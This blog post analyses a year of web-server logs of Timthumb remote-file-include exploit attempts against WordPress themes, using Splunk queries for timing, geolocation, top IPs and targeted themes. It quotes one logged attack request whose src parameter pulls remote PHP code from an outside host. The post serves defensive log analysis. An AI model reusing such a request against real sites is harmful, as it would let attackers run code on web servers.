What is Timthumb?
Back in August 2011, a serious vulnerability was discovered in many popular WordPress themes and Plugins. The code enabled automatic thumbnail creation when publishing with the WordPress content management system. While not a part of the WordPress core, the code had been reused by many developers, including both commercial and free theme builders.
The critical vulnerability is a remote file include (RFI) which allows an attacker to have the thumb.php code include additional code to execute PHP on the web server. An attacker attempts to use this vulnerability to execute commands on the web server.
So widespread was the vulnerability that attackers have been compromising WordPress installations for the past 18 months and continue to do so. Just yesterday, my OSSEC host-based intrusion detection system alerted me to continued attempts at exploiting the timthumb vulnerability.
Example
Below is an attack example from my logs. Note the WordPress path being attempted, the theme name, and the ?src= is the URL of the remote include PHP code.
61.246.x.x - - [02/Feb/2013:18:33:28 +0000] "GET /wordpress-themes-in-top-1-million-websites/wp-content/themes/suffusion/timthumb.php?src=http://picasa.com.c t.ro/wordpress.php HTTP/1.1" 404 36 "-" "Mozilla/5.0 (Windows NT 5.1; rv:11.0) Gecko/20100101 Firefox/11.0"
Anyone who has patched the vulnerability with updated code is not affected by these ongoing attempted attacks. They simply fill your web server log files with attempts to execute thumb.php on various common paths resulting in 404 not found errors.
What is Splunk?
 If your job involves looking at logs, spend some cycles playing with the Splunk Search engine. It is a commercial product but comes in a free version that allows you to consume 500mb of logs per day. Great for performing ad-hoc analysis or small to mid-size projects.
If your job involves looking at logs, spend some cycles playing with the Splunk Search engine. It is a commercial product but comes in a free version that allows you to consume 500mb of logs per day. Great for performing ad-hoc analysis or small to mid-size projects.
To perform some simple analysis of my web server logs to view the frequency, sources and attempts to exploit this timthumb vulnerability, I have turned to Splunk.
Feeding Splunk a year of Timthumb Attacks
Timthumb Events per month over 1 year
To begin, I installed Splunk and fed it a single file. The file contained 12 months worth of logs from my Nginx web server. I used grep to only feed log entries that included thumb in the path and resulted in a 404 not found. In other words, every log event that I have in my Splunk instance is a single attempt to exploit the timthumb vulnerability.
Since the data in my Splunk instance is only made up of timthumb exploit attempts, the initial search string shows all the attempts per month over the 12 months.
source="/home/fred/nginx-logs/access-complete-thumb.txt"

It is clear from this simple query that even though the initial vulnerability was released in August 2011, there was a major jump in the number of attacks against my server from July 2012. The reason for the increased number of attempts appears to be an increase in the tested paths of the timthumb code (more known bad themes). These lists are then included in the attack scripts.
Where did the attacks come from?
Using the Splunk GeoIP APP it is a simple matter to determine where the attacks are coming from. Once you have the base lookup working, Splunk makes it easy to chart the results of the top countries or cities.
source="/home/fred/nginx-logs/access-complete-thumb.txt" | lookup geoip clientip | top 20 client_country
This query shows the Top 20 countries for total number of attacks.

Since some of these IP addresses are sending thousands of attempts, I take a closer look at the number of unique IP addresses by location. Instead of a simple chart, I use the Google Map APP that allows the geolocations to be plotted onto a Google Map. Using a map takes this visualization to the next level. A great way to impress the boss with a couple of clicks!!

From a quick look at the map it is apparent that there are no timthumb hackers in Mongolia.
source="/home/fred/nginx-logs/access-complete-thumb.txt" | stats count by clientip | geoip clientip
Top attacking IP Addresses
Piping the search into top 20 clientip shows the top attacking IP address as 178.25.214.92 with 2445 events. Click on the IP address and it easy to see all attempts from this IP occurred during an 8 minute window on the 30th of August 2012. Whois shows this IP address is a broadband connection in Germany.
source="/home/fred/nginx-logs/access-complete-thumb.txt" | top 20 clientip

source="/home/fred/nginx-logs/access-complete-thumb.txt" clientip="178.25.214.92"
Most Attacked WordPress Themes
To extract the most popular themes that are being attacked I used a regex on /wp-content/themes/ to get the theme path. Many of the attacked themes in the top 20 correlate with the most popular WordPress themes in the Top 1 million websites.
source="/home/fred/nginx-logs/access-complete-thumb.txt" | rex field=_raw "wp-content\/themes\/(?[\w\-]*)" | top 20 wptheme

Looking at the most attacked WordPress themes, I discovered some attacks were not "blind" attempts. They were targeted against my theme that I have on a non-standard path. This indicates my site was explicitly targeted either manually after extraction of the path from the HTML source of my page or by a script parsing the HTML for those attempts. 31 different IP addresses had a go at my non-default theme path. In the top 5, I found 3 web hosting net blocks (Sweden, Germany and the USA), a Greek university and two Tor exit nodes.
source="/home/fred/nginx-logs/access-complete-thumb.txt" uri_path="/wp-content/themes/delegate2.3/functions/thumb.php" | top clientip
Conclusion
I have only scratched the surface of what is possible when using Splunk to analyse your web logs for attacks and other issues. Install it, start playing, and you will not be disappointed. For those who are wary of the Splunk price tag for larger amounts of data, I suggest taking a look at ELSA and GreyLog2. Both are open source log management systems that seem promising and are developing rapidly.
